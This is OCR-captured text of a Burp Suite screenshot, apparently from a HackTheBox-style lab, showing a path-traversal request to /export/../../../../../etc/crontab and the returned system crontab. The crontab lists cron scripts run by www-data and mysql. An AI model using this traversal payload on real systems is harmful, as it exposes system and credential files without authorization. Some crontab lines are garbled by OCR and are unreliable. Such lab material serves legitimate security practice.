 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: http://yummy.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /export/../../../../../etc/crontab HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=crontab
4 Content-Length: 1308
5 Content-Type: application/octet-stream
6 Date: Sun, 06 Oct 2024 06:19:10 GMT
7 Etag: "1726753214.5820017-1308-537201936"
8 Last-Modified: Thu, 19 Sep 2024 13:40:14 GMT
9 Server: Caddy
10
11 # /etc/crontab: system-wide crontab
12 # Unlike any other crontab you don't have to run the `crontab'
13 # command to install the new version when you edit this file
14 # and files in /etc/cron.d. These files also have username fields,
15 # that none of the other crontabs do.
16
17 SHELL=/bin/sh
18 # You can also override PATH, but by default, newer versions inherit it from the environment
19 #PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
20
21 # Example of job definition:
22 # .---------------- minute (0 - 59)
23 # | .------------- hour (0 - 23)
24 # | | .---------- day of month (1 - 31)
25 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
26 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
27 # | | | | |
28 # * * * * * user-name command to be executed
29 17 ** * * root cd / && run-parts --report /etc/cron.hourly
30 25 6* * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
31 47 6* * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
32 52 61 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
33 #
34 */1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
35 */15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
36 * * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
37
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Done 1,606 bytes | 1,020 millis
Event log (2) All issues Memory: 153.1MB